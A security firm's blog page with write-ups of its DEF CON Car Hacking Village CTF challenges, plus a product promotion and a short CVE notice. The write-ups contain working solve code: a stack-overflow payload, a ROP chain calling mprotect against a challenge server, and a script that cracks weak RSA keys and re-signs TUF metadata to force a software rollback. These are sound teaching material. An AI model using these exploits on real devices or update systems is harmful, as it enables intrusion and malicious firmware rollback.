Red Balloon Security just wrapped up another trip to Las Vegas, Nevada, for DEF CON. This year, we brought three computer security challenges for the Car Hacking Village (CHV) Capture The Flag (CTF) competition.
Two of our challenges were geared towards beginners, and the third was intended to be more challenging. The three challenges gradually increased in difficulty, and were meant to be solved in order. All challenges could be found within the same firmware binary. In the end, the competition was fierce, and our challenges had several solves each.
The first challenge was a firmware unpacking problem with a cryptography component. The second challenge involved simple binary reverse engineering and exploitation. The third challenge featured much more advanced binary exploitation.
The third challenge was the highlight of our CTF work this year. It was built around Red Balloon’s recent research into system call (syscall) randomization. We took the system call numbers, and shuffled them in the syscall table in the kernel. We also changed every instance of a program making syscalls in userspace by walking the filesystem, statically analyzing, and finally patching executable binaries. We gave a talk about this syscall randomization research at ESCAR 2025.
The challenge itself involved exploiting a trivial buffer overflow in a userspace program. From there, a user could execute a ROP chain that would either let them read the flag directly, or run the mprotect
syscall on a non-executable region that had code to print the flag, then branch there. Either way, participants needed a successful exploit and needed to find the syscall number for any call they wanted to use (by brute force, or using clever tricks).
In addition to the challenges in the CTF, we had a version of the syscall randomization challenge available with a $300 cash prize in $2 bills (it filled up a chalice on our table in the Car Hacking Village). Participants paid $1 into the jackpot to try their exploit, and the first successful solve won the whole pot. After some trial and error, and a lot of deliberating, a team of three was able to collect the cash.
Though it was also a fun way to draw interest and spice up the competition, the cash prize was designed to illustrate an important aspect of the challenge: system call randomization can make the act of exploiting a randomized system reduce to pure chance, even with a known vulnerability and exploit chain.
Challenge participants were given the following information:
In addition to the information above, participants were provided with a file called firmware.bin
that was actually a ZIP containing a kernel image, a filesystem, and a run script.
firmware.bin
├── initrd
├── kernel
└── run.sh
#!/bin/sh
# We're running a challenge server that connects to a QEMU process like this
# one and runs the kernel and initrd. But the syscalls have been scrambled!
# See if you can get your exploits to run even though the system call table
# numbers are randomized in the kernel.
#
# There are several different images running on the server, each with a
# different set of randomized syscalls.
#
# To connect to the challenge server, do:
# nc syscall-ctf.redballoonsecurity.com 9999
#
# Some amount of brute forcing may be necessary to get exploits using syscalls
# to work on the servers. Please be polite to other players.
qemu-system-aarch64 \
-M virt \
-cpu cortex-a57 \
-nographic \
-smp 1 \
-m 512M \
-kernel kernel \
-initrd initrd \
-append 'console=ttyAMA0 rw quiet'
If we drop the original firmware.bin
file into OFRAK, we find an interesting file in the initrd
whose name seems to match with the challenge title:
When we actually look at the contents of the file, we can see that it contains gibberish, much of which is in printable ASCII range (we would expect less than 50% to be in this range for random bytes or a well-encrypted binary).
The challenge information and filename hint that the file is encrypted with a repeating-key XOR. The following is a program (in Zig) that brute-forces repeating key XOR ciphertexts looking for printable ASCII text.
const std = @import("std");
var stdout: @typeInfo(@TypeOf(std.fs.File.writer)).@"fn".return_type.? = undefined;
var ciphertext: []u8 = undefined;
var key: []u8 = undefined;
var best_score: u32 = 0;
fn score_char(c: u8) u32 {
return switch (c) {
'A'...'Z', 'a'...'z' => 3,
' ', '0'...'9' => 2,
0x21...0x2F, 0x3A...0x40, 0x5B...0x60, 0x7B...0x7E => 1,
0x0...0x1F, 0x7F...0xFF => 0,
};
}
fn try_key(plaintext: []u8) !void {
var score: u32 = 0;
for (plaintext, ciphertext, 0..) |*p, c, i| {
p.* = c ^ key[i % key.len];
score += score_char(p.*);
}
if (score >= best_score) {
best_score = score;
try stdout.print("({s}) {s}\n---\n", .{ key, plaintext });
}
}
fn try_all_keys(depth: u8, plaintext: []u8) !void {
if (depth >= key.len) return try try_key(plaintext);
for (0..256) |c| {
key[depth] = @intCast(c);
try try_all_keys(depth + 1, plaintext);
}
}
pub fn main() !void {
stdout = std.io.getStdOut().writer();
var arena = std.heap.ArenaAllocator.init(std.heap.page_allocator);
defer arena.deinit();
const allocator = arena.allocator();
const args = try std.process.argsAlloc(allocator);
defer std.process.argsFree(allocator, args);
if (args.len <= 1) {
try stdout.print(
"Usage: {s} \n",
.{args[0]},
);
return;
}
ciphertext = std.fs.cwd().readFileAlloc(
allocator,
args[args.len - 1],
1024 * 1024 * 1024 * 4,
) catch fromhex: {
const cipher_hex = args[args.len - 1];
const c = try allocator.alloc(u8, cipher_hex.len / 2);
break :fromhex try std.fmt.hexToBytes(c, cipher_hex);
};
defer allocator.free(ciphertext);
const key_full = try allocator.alloc(u8, ciphertext.len);
defer allocator.free(key_full);
const plaintext = try allocator.alloc(u8, ciphertext.len);
defer allocator.free(plaintext);
for (1..ciphertext.len + 1) |key_length| {
key = key_full[0..key_length];
try try_all_keys(0, plaintext);
}
}
To run this code, we build it using Zig 0.14.1 with: zig build-exe -O ReleaseFast bruteforce.zig
. After it is built, we can run it with ./bruteforce ./path_to_encrypted.bin
.
There are some clever tricks that we could use to speed this up so it’s not pure brute force across all keys. But since we have it strongly implied from the challenge text that it’s a 4-byte repeating key XOR, we can just let it run for a while and keep the code simple.
Running it gives the following decrypted text:
Congratulations on decrypting the first part of the Red Balloon DEF CON CTF challenge at the car hacking village! Here is your flag:
flag{345y_keyzy_th1s_j0k3_i$_ch33zy}
In the unpacked firmware, we can use OFRAK to search the entire firmware for the flag prefix flag{
. Doing so returns only one file: the init
binary.
When we unpack the binary, there is one .text section – just one code region. Investigating that in OFRAK yields only a few functions.
Disassembling the function at 0x400048
gives a snippet that will print a flag. We can view the decompiled function in OFRAK.
4000e4: e8 04 80 d2 mov x8, #39
4000e8: 20 00 80 d2 mov x0, #1
4000ec: 21 01 00 58 ldr x1, 0x400110 <.text+0x110>
4000f0: 42 06 80 d2 mov x2, #50
4000f4: 01 00 00 d4 svc #0
4000f8: c0 03 5f d6 ret
Disassembling the function at 0x400048
returns a function with a trivial stack buffer overflow vulnerability that we can exploit.
To change the control flow, and get the print flag function to execute, all we need to do is pass an input string large enough to overflow the buffer. Then the last few bytes of the input are the return address we want to overwrite on the stack so that control flow returns to the print flag function.
(
sleep 4
python3 -c '
import sys, struct;
sys.stdout.buffer.write(b"A" * 88 + struct.pack("
This prints the flag.
Node ID: 50c925d7
Starting QEMU...
Welcome to RBS SCR CTF, Please input anything and it will echo back.
Input: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA^@@^@^@^@^@^@
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA@
flag{S!mpl3_ROP_N0_ch@in_r3qu1red_4_SUCCess_!1!!!}flag{S!mpl3_ROP_N0_ch@in_r3qu1red_4_SUCCess_!1!!!}flag{S!mpl3_ROP_N0_ch@in_r3qu1red_4_SUCCess_!1!!!}flag{S!mpl3_ROP_N0_ch@in_r3qu1red_4_SUCCess_!1!!!}flag{S!mpl3_ROP_N0_ch@in_r3qu1red_4_SUCCess_!1!!!}flag{S!mpl3_ROP_N0_ch@in_r3qu1red_4_SUCCess_!1!!!}flag{S!mpl3_ROP_N0_ch@in_r3qu1red_4_SUCCess_!1!!!}flag{S!mpl3_ROP_N0_ch@in_r3qu1red_4_SUCCess_!1!!!}flag{S!mpl3_ROP_N0_ch@in_r3qu1red_4_SUCCess_!1!!!}flag{S!mpl3_ROP_N0_ch@in_r3qu1red_4_SUCCess_!1!!!}flag{S!mpl3_ROP_N0_ch@in_r3qu1red_4_SUCCess_!1!!!}flag{S!mpl3_ROP_N0_ch@in_r3qu1red_4_SUCCess_!1!!!}flag{S!mpl3_ROP_N0_ch@in_r3qu1red_4_SUCCess_!1!!!}flag{S!mpl3_ROP_N0_ch@in_r3qu1red_4_SUCCess_!1!!!}flag{S!mp%
Challenge 3: Can’t stop the r0pEither using OFRAK or another disassembly tool, we notice that there is a non-executable section in the binary called .shellcode
.
If we look at cross-references for the flag strings in the binary, the references to the first flag come from the function we just jumped to to print the flag in challenge 2. But the references to the second flag come from this non-executable section of code.
$ objdump -j .shellcode -d init
init: file format elf64-littleaarch64
Disassembly of section .shellcode:
0000000000402000 <.shellcode>:
402000: e8 04 80 d2 mov x8, #39
402004: 20 00 80 d2 mov x0, #1
402008: c1 00 00 58 ldr x1, 0x402020 <.shellcode+0x20>
40200c: 62 06 80 d2 mov x2, #51
402010: 01 00 00 d4 svc #0
402014: 08 00 80 92 mov x8, #-1
402018: 00 00 80 d2 mov x0, #0
40201c: 01 00 00 d4 svc #0
402020: 7e 10 40 00
402024: 00 00 00 00 udf #0
Disassembling this section, it appears to be very similar to the function we jumped to before, just with a different flag address. In order to jump here, we first need to mark the section as executable. To do this, we use a ROP chain to run the mprotect
syscall. There is only one problem: the syscall numbers have been scrambled, and we don’t know which one corresponds to the mprotect
syscall!
To find the mprotect
syscall number, we will have to turn to brute force. There are several different randomized images on the server, and each time we connect, we get a different one. So instead of iterating the numbers and counting up until we hit the right one, we will just try a random number every time we connect until we get the flag.
#!/usr/bin/env python3
import random
import struct
import re
import time
from pwn import remote
def wait_for_input_prompt(conn):
buffer = b""
start_time = time.time()
while time.time() - start_time < 30:
data = conn.recv(1024, timeout=1)
if not data:
continue
buffer += data
if b"Input:" in buffer:
return True
return False
def build_rop_chain(sys_mprotect):
TEXT_BASE = 0x400000
SHELLCODE_BASE = 0x402000
PAGE_SIZE = 0x1000
PROT_RWX = 7
gadgets = {
'pop_x8': 0x4000c0,
'pop_x0': 0x400090,
'pop_x1': 0x4000a0,
'pop_x2': 0x4000b0,
'svc': 0x4000d0,
'final_jump': 0x4000e0,
}
rop_chain = []
rop_chain.append(gadgets['pop_x8'])
rop_chain.append(sys_mprotect)
rop_chain.append(gadgets['pop_x0'])
rop_chain.append(SHELLCODE_BASE)
rop_chain.append(gadgets['pop_x1'])
rop_chain.append(PAGE_SIZE)
rop_chain.append(gadgets['pop_x2'])
rop_chain.append(PROT_RWX)
rop_chain.append(gadgets['svc'])
rop_chain.append(gadgets['pop_x0'])
rop_chain.append(SHELLCODE_BASE)
rop_chain.append(gadgets['final_jump'])
return rop_chain
def build_payload():
sys_mprotect = random.randint(1, 300)
payload = b'A' * 88
rop_chain = build_rop_chain(sys_mprotect)
for addr in rop_chain:
payload += struct.pack('
Running this takes a little while, but eventually prints out a flag from a successful exploit:
[+] ing connection to syscall-ctf.redballoonsecurity.com on port 9999: Done
Response: b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xc0^@@^@^@^@^@^@M^@^@^@^@^@^@^@\x90^@@^@^@^@^@^@^@ @^@^@^@^@^@\xa0^@@^@^@^@^@^@^@^P^@^@^@^@^@^@\xb0^@@^@^@^@^@^@^G^@^@^@^@^@^@^@\xd0^@@^@^@^@^@^@\x90^@@^@^@^@^@^@^@ @^@^@^@^@^@\xe0^@@^@^@^@^@^@\r\nAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xc0\x00@\x00\x00\x00\x00\x00M\x00\x00\x00\x00\x00\x00\x00\x90\x00@\x00\x00\x00\x00\x00\x00 @\x00\x00\x00\x00\x00\xa0\x00@\x00\x00\x00\x00\x00\x00\x10\x00\x00\x00\x00\x00\x00\xb0\x00@\x00\x00\x00\x00\x00\x07\x00\x00\x00\x00\x00\x00\x00\xd0\x00@\x00\x00\x00\x00\x00\x90\x00@\x00\x00\x00\x00\x00\x00 @\x00\x00\x00\x00\x00\xe0\x00@\x00\x00\x00\x00\x00\r\nflag{ROP_ch4in_t0_m4k3_sh3llc0d3_3x3cut4bl3_4rm64}\r\n[ 2.539538] Kernel panic - not syncing: Attempted to kill init! exitcode=0x00000004\r\n[ 2.541702] CPU: 0 PID: 1 Comm: init Tainted: G W 5.10.192 #1\r\n[ 2.542050] Hardware name: linux,dummy-virt (DT)\r\n[ 2.542701] Call trace:\r\n[ 2.543788] dump_backtrace+0x0/0x1e0\r\n[ 2.544300] show_stack+0x30/0x40\r\n[ 2.544512] dump_stack+0xf0/0x130\r\n[ 2.544713] panic+0x1a4/0x38c\r\n[ 2.544898] do_exit+0xafc/0xb00\r\n[ 2.545063] do_group_exit+0x4c/0xb0\r\n[ 2.545240] get_signal+0x184/0x8c0\r\n['
SUCCESS! Found flag
[*] Closed connection to syscall-ctf.redballoonsecurity.com port 9999
In May 2025, Red Balloon Security released RASPUTIN, our advanced hardware reversing service platform. Combining automated processes with human oversight, RASPUTIN delivers efficient and accurate hardware analysis and firmware extraction.
Traditional hardware reverse engineering is often costly, time-consuming, and requires highly specialized expertise. RASPUTIN simplifies this through a “human-on-the-loop” approach, combining automated technology with expert guidance to streamline and enhance hardware reversing tasks.
RASPUTIN leverages robotics, software-defined instrumentation, and analytical software to optimize hardware reversing:
RASPUTIN addresses diverse hardware security needs, including:
Discover how RASPUTIN can support your hardware security operations. Schedule a demonstration or request more details by contacting us at [email protected].
Red Balloon Security recently returned from the DEF CON hacking conference in Las Vegas, where, among other activities, we brought two computer security challenges to the Car Hacking Village (CHV) Capture The Flag (CTF) competition. The grand prize for the competition was a 2021 Tesla, and second place was several thousand dollars of NXP development kits, so we wanted to make sure our challenge problems were appropriately difficult. This competition was also a “black badge CTF” at DEF CON, which means the winners are granted free entrance to DEF CON for life.
The goal of our challenges was to force competitors to learn about secure software updates and The Update Framework (TUF), which is commonly used for securing software updates. We originally wanted to build challenge problems around defeating Uptane, an automotive-specific variant of TUF, however, there is no well-supported, public version of Uptane that we could get working, so we built the challenges around Uptane’s more general ancestor TUF instead. Unlike Uptane, TUF is well-supported with several up-to-date, maintained, open source implementations.
Our two CTF challenges were designed to be solved in order – the first challenge had to be completed to begin the second. Both involved circumventing the guarantees of TUF to perform a software rollback.
Besides forcing competitors to learn the ins and outs of TUF, the challenges were designed to impress upon them that software update frameworks like TUF are only secure if they are used properly, and if they are used with secure cryptographic keys. If either of these assumptions is violated, the security of software updates can be compromised.
Both challenges ran on a Rivain Telematics Control Module (TCM) at DEF CON.
Challenge participants were given the following information:
nc 172.28.2.64 8002
In addition to the description above, participants were given a tarball with the source of the software update script using the python-tuf
library, and the TUF repository with the signed metadata and update files served over HTTP to the challenge server, which acts as a TUF client.
The run.sh
script to start up the TUF server and challenge server:
#!/bin/sh
set -euxm
# tuf and cryptography dependencies installed in virtual environment
source ~/venv/bin/activate
(python3 -m http.server --bind 0 --directory repository/ 38001 2>&1) | tee /tmp/web_server.log &
while sleep 3; do
python3 challenge_server.py --tuf-server http://localhost:38001 --server-port 38002 || fg
done
The main challenge_server.py
:
#!/usr/bin/env -S python3 -u
"""
Adapted from:
https://github.com/theupdateframework/python-tuf/tree/f8deca31ccea22c30060f259cb7ef2588b9c6baa/examples/client
"""
import argparse
import inspect
import json
import os
import re
import socketserver
import sys
from urllib import request
from tuf.ngclient import Updater
def parse_args():
parser = argparse.ArgumentParser()
for parameter in inspect.signature(main).parameters.values():
if parameter.name.startswith("_"):
continue
if "KEYWORD" in parameter.kind.name:
parser.add_argument(
"--" + parameter.name.replace("_", "-"),
default=parameter.default,
)
return parser.parse_args()
def semver(s):
return tuple(s.lstrip("v").split("."))
def name_matches(name, f):
return re.match(name, f)
def readline():
result = []
c = sys.stdin.read(1)
while c != "\n":
result.append(c)
c = sys.stdin.read(1)
result.append(c)
return "".join(result)
class Handler(socketserver.BaseRequestHandler):
def __init__(self, *args, tuf_server=None, updater=None, **kwargs):
self.tuf_server = tuf_server
self.updater = updater
super().__init__(*args, **kwargs)
def handle(self):
self.request.settimeout(10)
os.dup2(self.request.fileno(), sys.stdin.fileno())
os.dup2(self.request.fileno(), sys.stdout.fileno())
print("Welcome to the firmware update admin console!")
print("What type of firmware would you like to download from the TUF server?")
print(
"Whichever type you pick, we will pull the latest version from the server."
)
print("Types:")
with request.urlopen(f"{self.tuf_server}/targets.json") as response:
targets = json.load(response)
all_target_files = list(targets["signed"]["targets"].keys())
print("-", "\n- ".join({file.split("_")[0] for file in all_target_files}))
print("Enter type name: ")
name = readline().strip()
if "." in name:
# People were trying to bypass our version check with regex tricks! Not allowed!
print("Not allowed!")
return
filenames = list(
sorted(
[f for f in all_target_files if name_matches(name, f)],
key=lambda s: semver(s),
)
)
if len(filenames) == 0:
print("Sorry, file not found!")
return
filename = filenames[-1]
print(f"Downloading {filename}")
info = self.updater.get_targetinfo(filename)
if info is None:
print("Sorry, file not found!")
return
with open("/dev/urandom", "rb") as f:
name = f.read(8).hex()
path = self.updater.download_target(
info,
filepath=f"/tmp/{name}.{os.path.basename(info.path)}",
)
os.chmod(path, 0o755)
print(f"Running {filename}")
child = os.fork()
if child == 0:
os.execl(path, path)
else:
os.wait()
os.remove(path)
def main(tuf_server="http://localhost:8001", server_port="8002", **_):
repo_metadata_dir = "/tmp/tuf_server_metadata"
if not os.path.isdir(repo_metadata_dir):
if os.path.exists(repo_metadata_dir):
raise RuntimeError(
f"{repo_metadata_dir} already exists and is not a directory"
)
os.mkdir(repo_metadata_dir)
with request.urlopen(f"{tuf_server}/root.json") as response:
root = json.load(response)
with open(f"{repo_metadata_dir}/root.json", "w") as f:
json.dump(root, f, indent=2)
updater = Updater(
metadata_dir=repo_metadata_dir,
metadata_base_url=tuf_server + "/metadata/",
target_base_url=tuf_server + "/targets/",
)
updater.refresh()
def return_handler(*args, **kwargs):
return Handler(*args, **kwargs, tuf_server=tuf_server, updater=updater)
print("Running server")
with socketserver.ForkingTCPServer(
("0", int(server_port)), return_handler
) as server:
server.serve_forever()
if __name__ == "__main__":
main(**parse_args().__dict__)
Also included were TUF-tracked files tcmupdate_v0.{2,3,4}.0.py
.
The challenge server waits for TCP connections. When one is made, it prompts for a software file to download. Then it checks the TUF server for all versions of that file (using the user input in a regular expression match), and picks the latest based on parsing its version string (for example filename_v0.3.0.py
parses to (0, 3, 0)
). Once it has found the latest file, it downloads it using the TUF client functionality from the TUF library.
The goal of this challenge is to roll back from version 0.4.0 to version 0.3.0. The key to solving this challenge is to notice the following code:
# ...
def semver(s):
return tuple(s.lstrip("v").split("."))
def name_matches(name, f):
return re.match(name, f)
def handle_tcp():
# ...
name = readline().strip()
if "." in name:
# People were trying to bypass our version check with regex tricks! Not allowed!
print("Not allowed!")
return
filenames = list(
sorted(
[f for f in all_target_files if name_matches(name, f)],
key=lambda s: semver(s),
)
)
if len(filenames) == 0:
print("Sorry, file not found!")
return
filename = filenames[-1]
# ...
This code firsts filters using the regular expression, then sorts based on the version string to find the latest matching file. Notably, the name
input is used directly as a regular expression.
To circumvent the logic for only downloading the latest version of a file, we can pass an input regular expression that filters out everything except for the version we want to run. Our first instinct might be to use a regular expression like the following:
tcmupdate.*0\.3\.0.*
If we try that, however, we hit the case where any input including a .
character is blocked. We now need to rewrite the regular expression to match only tcmupdate_v0.3.0
, but without including the .
character. One of many possible solutions is:
tcmupdate_v0[^a]3[^a]0
Since the .
literal is a character that is not a
, the [^a]
expression will match it successfully without including it directly. This input gives us the flag.
flag{It_T4ke$-More-Than_just_TUF_for_secure_updates!}
Challenge participants were given the following information:
nc 172.28.2.64 8002
Challenge 2 can only be attempted once challenge 1 has been completed. When challenge 1 is completed, it runs tcmupdate_v0.3.0.py
on the target TCM. This prompts the user for a new TUF server address to download files from, and a new filename to download and run. The caveat is that the metadata from the original TUF server is already trusted locally, so attempts to download from a TUF server with new keys will be rejected.
In the challenge files repository/targets
subdirectory, there are two versions of tcmupdate_v0.2.0.py
. One of them is tracked by TUF, the other is no longer tracked by TUF. The goal is to roll back to the old version of tcmupdate_v0.2.0.py
that has been overwritten and is no longer a possible target to download with the TUF downloader.
The challenge files look like this:
ctf/
├── challenge_server.py
├── flag_1.txt
├── flag_2.txt
├── repository
│ ├── 1.root.json
│ ├── 1.snapshot.json
│ ├── 1.targets.json
│ ├── 2.snapshot.json
│ ├── 2.targets.json
│ ├── metadata -> .
│ ├── root.json
│ ├── snapshot.json
│ ├── targets
│ │ ├── 870cba60f57b8cbee2647241760d9a89f3c91dba2664467694d7f7e4e6ffaca588f8453302f196228b426df44c01524d5c5adeb2f82c37f51bb8c38e9b0cc900.tcmupdate_v0.2.0.py
│ │ ├── 9bbef34716da8edb86011be43aa1d6ca9f9ed519442c617d88a290c1ef8d11156804dcd3e3f26c81e4c14891e1230eb505831603b75e7c43e6071e2f07de6d1a.tcmupdate_v0.2.0.py
│ │ ├── 481997bcdcdf22586bc4512ccf78954066c4ede565b886d9a63c2c66e2873c84640689612b71c32188149b5d6495bcecbf7f0d726f5234e67e8834bb5b330872.tcmupdate_v0.3.0.py
│ │ └── bc7e3e0a6ec78a2e70e70f87fbecf8a2ee4b484ce2190535c045aea48099ba218e5a968fb11b43b9fcc51de5955565a06fd043a83069e6b8f9a66654afe6ea57.tcmupdate_v0.4.0.py
│ ├── targets.json
│ └── timestamp.json
├── requirements.txt
└── run.sh
The latest version of the TUF targets.json
file is only tracking the 9bbef3...
hash version of the tcmupdate_v0.2.0.py
file.
{
"signed": {
"_type": "targets",
"spec_version": "1.0",
"version": 2,
"expires": "2024-10-16T21:11:07Z",
"targets": {
"tcmupdate_v0.2.0.py": {
"length": 54,
"hashes": {
"sha512": "9bbef34716da8edb86011be43aa1d6ca9f9ed519442c617d88a290c1ef8d11156804dcd3e3f26c81e4c14891e1230eb505831603b75e7c43e6071e2f07de6d1a"
}
},
"tcmupdate_v0.3.0.py": {
"length": 1791,
"hashes": {
"sha512": "481997bcdcdf22586bc4512ccf78954066c4ede565b886d9a63c2c66e2873c84640689612b71c32188149b5d6495bcecbf7f0d726f5234e67e8834bb5b330872"
}
},
"tcmupdate_v0.4.0.py": {
"length": 125,
"hashes": {
"sha512": "bc7e3e0a6ec78a2e70e70f87fbecf8a2ee4b484ce2190535c045aea48099ba218e5a968fb11b43b9fcc51de5955565a06fd043a83069e6b8f9a66654afe6ea57"
}
}
}
},
"signatures": [
{
"keyid": "f1f66ca394996ea67ac7855f484d9871c8fd74e687ebab826dbaedf3b9296d14",
"sig": "1bc2be449622a4c2b06a3c6ebe863fad8d868daf78c1e2c2922a2fe679a529a7db9a0888cd98821a66399fd36a4d5803d34c49d61b21832ff28895931539c1cca118b299c995bcd1f7b638803da481cf253e88f4e80d62e7abcc39cc92899cc540be901033793fae9253f41008bc05f70d93ef569c0d6c09644cd7dfb758c2b71e2332de7286d15cc894a51b6a6363dcde5624c68506ea54a426f7ae9055f01760c6d53f4f4f68589d89f31a01e08d45880bc28a279f8621d97ab7223c4d41ecb077176af5dd27d5c07379d99898020b23cd733e"
}
]
}
Thus, in order to convince the TUF client to download the old version of tcmupdate_v0.2.0.py
from a TUF file server we control, we will need to insert the correct hash into targets.json
. But if we do that, we will need to resign targets.json
, then rebuild and resign snapshot.json
, then rebuild and resign timestamp.json
. None of these things can be accomplished without the private signing key. This means that we need to crack the signing keys in order to rebuild updated TUF metadata. Luckily, inspecting the root.json
file to learn about the keys indicates that the targets
, snapshot
, and timestamp
roles all use the same RSA public-private keypair.
The key for this keypair is generated using weak RSA primes that are close to one another. This makes the key vulnerable to a Fermat factoring attack. The attack can either be performed manually using this technique, or can be performed automatically by a tool like RsaCtfTool.
After the key is cracked, we have to rebuild and resign all of the TUF metadata in sequence. This is most easily done using the go-tuf
CLI from version v0.7.0
of the go-tuf
library.
go install github.com/theupdateframework/go-tuf/cmd/[email protected]
This CLI expects the keys to be in JSON format and stored in the keys
subdirectory (sibling directory of the repository
directory). A quick Python script will convert our public and private keys in PEM format into the expected JSON.
import base64
import json
import os
import sys
from nacl.secret import SecretBox
from cryptography.hazmat.primitives.kdf.scrypt import Scrypt
if len(sys.argv) < 3:
sys.exit(f"{sys.argv[0]} ")
with open(sys.argv[1], "r") as f:
private = f.read()
with open(sys.argv[2], "r") as f:
public = f.read()
plaintext = json.dumps(
[
{
"keytype": "rsa",
"scheme": "rsassa-pss-sha256",
"keyid_hash_algorithms": ["sha256", "sha512"],
"keyval": {
"private": private,
"public": public,
},
},
]
).encode()
with open("/dev/urandom", "rb") as f:
salt = f.read(32)
nonce = f.read(24)
n = 65536
r = 8
p = 1
kdf = Scrypt(
length=32,
salt=salt,
n=n,
r=r,
p=p,
)
secret_key = kdf.derive(b"redballoon")
box = SecretBox(secret_key)
ciphertext = box.encrypt(plaintext, nonce).ciphertext
print(
json.dumps(
{
"encrypted": True,
"data": {
"kdf": {
"name": "scrypt",
"params": {
"N": n,
"r": r,
"p": p,
},
"salt": base64.b64encode(salt).decode(),
},
"cipher": {
"name": "nacl/secretbox",
"nonce": base64.b64encode(nonce).decode(),
},
"ciphertext": base64.b64encode(ciphertext).decode(),
},
},
indent=2,
)
)
Once we have converted all of the keys to the right format, we can run a sequence of TUF CLI commands to rebuild the metadata correctly with the cracked keys.
mkdir -p staged/targets
cp repository/targets/870cba60f57b8cbee2647241760d9a89f3c91dba2664467694d7f7e4e6ffaca588f8453302f196228b426df44c01524d5c5adeb2f82c37f51bb8c38e9b0cc900.tcmupdate_v0.2.0.py staged/targets/tcmupdate_v0.2.0.py
tuf add tcmupdate_v0.2.0.py
tuf snapshot
tuf timestamp
tuf commit
Then we run our own TUF HTTP fileserver, and point the challenge server at it to get the flag.
flag{Th15_challenge-Left_me-WE4k_in-the_$$KEYS$$}
The final solve script might look something like this:
#!/bin/bash
set -meuxo pipefail
tar -xvzf rbs-chv-ctf-2024.tar.gz
cd ctf
cat repository/root.json \
| jq \
| grep -i 'public key' \
| sed 's/[^-]*\(-*BEGIN PUBLIC KEY-*.*-*END PUBLIC KEY-*\).*/\1/g' \
| sed 's/\\n/\n/g' \
> public.pem
python3 ~/Downloads/RsaCtfTool/RsaCtfTool.py --publickey public.pem --private --output private.pem
mkdir -p keys
python3 encode_key_json.py private.pem public.pem > keys/snapshot.json
cp keys/snapshot.json keys/targets.json
cp keys/snapshot.json keys/timestamp.json
mkdir -p staged/targets
cp repository/targets/870cba60f57b8cbee2647241760d9a89f3c91dba2664467694d7f7e4e6ffaca588f8453302f196228b426df44c01524d5c5adeb2f82c37f51bb8c38e9b0cc900.tcmupdate_v0.2.0.py staged/targets/tcmupdate_v0.2.0.py
tuf add tcmupdate_v0.2.0.py
tuf snapshot
tuf timestamp
tuf commit
python3 -m http.server --bind 0 --directory repository/ 8003 &
sleep 3
(
echo 'tcmupdate_v0[^a]3'
sleep 3
echo 'http://172.28.2.169:8003'
echo 'tcmupdate_v0.2.0.py'
) | nc 172.28.2.64 38002
kill %1
In addition to the CTF we brought to the DEF CON Car Hacking Village, we also set up a demonstration of our Symbiote host-based defense technology running on Rivian TCMs. These CTF challenges connect to that demo because the firmware rollbacks caused by exploiting the vulnerable CTF challenge application would (in a TCM protected by Symbiote) trigger alerts, and/or be blocked, depending on the customer’s desired configuration.
To reiterate, we hope that CTF participants enjoyed our challenges, and took away a few lessons:
Red Balloon Security Researchers discover and patch vulnerabilities regularly. One such recent discovery is CVE-2023-36670, which affects the Kratos NGC-IDU 9.1.0.4 system. Let’s dive into the details of this security issue.
The Kratos NGC-IDU system is widely used in various industries, including telecommunications, defense, and critical infrastructure. It provides essential network management and monitoring capabilities. However, like any complex software, it is susceptible to security flaws.
In modern infrastructure, devices such as the Kratos NGC-IDU are at the intersection of incredible value and escalating threat. Despite functionality that is often mission critical and performance that is highly visible, these devices can be insufficiently protected, making them an inviting target. CVE-2023-36670 highlights the importance of timely patching and robust security practices. Organizations must stay vigilant, continuously assess their systems, and take proactive measures to protect against vulnerabilities.
At Red Balloon, we solve the device vulnerability gap by building security from the inside out, putting customers’ strongest line of defense at their most critical point. Red Balloon’s embedded security solutions enable customers to solve the device vulnerability gap where the greatest damage can happen and the least security exists.
For more information, refer to the official CVE-2023-36670 entry, or contact [email protected]
Two weeks ago, Red Balloon Security attended DEF CON 31 in Las Vegas, Nevada. In addition to sponsoring and partnering with the Car Hacking Village, where we showed off some of our latest creations, we contributed two challenges to the Car Hacking Village Capture the Flag (CTF) competition. This competition was a “black badge CTF” at DEF CON, which means the winners are granted free entrance to DEF CON for life.
Since it’s been a little while since DEF CON ended, we figured we’d share a write-up of how we would go about solving the challenges. Alternatively, here is a link to an OFRAK Project (new feature since OFRAK 3.2.0!) that includes an interactive walkthrough of the challenge solves.
Description: Find the flag inside the firmware, but don’t get tricked by the conn man, etc.
CTF participants start off with a mysterious, 800MB binary called ivi.bin
. The description hints that the file is firmware of some sort, but doesn’t give much more info than that. IVI is an acronym for “In Vehicle Infotainment,” so we expect that the firmware will need to support a device with a graphical display and some sort of application runtime, but it is not yet clear that that info will be helpful.
To begin digging into the challenge, the first thing we do is to unpack the file with OFRAK. Then, we load the unpacked result in the GUI for further exploration.
# Install OFRAK
python3 -m pip install ofrak ofrak_capstone ofrak_angr
# Unpack with OFRAK and open the unpacked firmware in the GUI
ofrak unpack --gui --backend angr ./ivi.bin
